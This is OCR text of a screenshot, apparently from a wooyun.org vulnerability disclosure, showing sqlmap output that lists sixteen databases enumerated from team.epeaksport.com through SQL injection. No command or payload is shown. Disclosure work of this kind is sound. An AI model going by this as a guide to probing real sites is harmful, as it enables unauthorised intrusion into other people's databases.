 管理员: C:\Windows\system32\cmd.exe
[18:16:24] [INFO] retrieved: epeakmall
[18:16:24] [INFO] retrieved: epeakmall_e
[18:16:24] [INFO] retrieved: epeakmall_team
[18:16:24] [INFO] retrieved: epeakmall_xf
[18:16:24] [INFO] retrieved: epeakpdm
[18:16:24] [INFO] retrieved: epeakpdm_e
[18:16:25] [INFO] retrieved: epeakpdm_team
[18:16:25] [INFO] retrieved: epeakpdm_xf
[18:16:25] [INFO] retrieved: epeakuniform
[18:16:25] [INFO] retrieved: epeakvip
[18:16:25] [INFO] retrieved: mysql
[18:16:25] [INFO] retrieved: performance_schema
available databases [16]:
[*] epeak
[*] epeakanalyse
[*] epeakassist
[*] epeakmall
[*] epeakmall_e
[*] epeakmall_team
[*] epeakmall_xf
[*] epeakpdm
[*] epeakpdm_e
[*] epeakpdm_team
[*] epeakpdm_xf
[*] epeakuniform
[*] epeakvip
[*] information_schema
[*] mysql
[*] performance_schema
[18:16:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[18:16:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\team.epeaksport.com'
[*] shutting down at 18:16:26
www.wooyun.org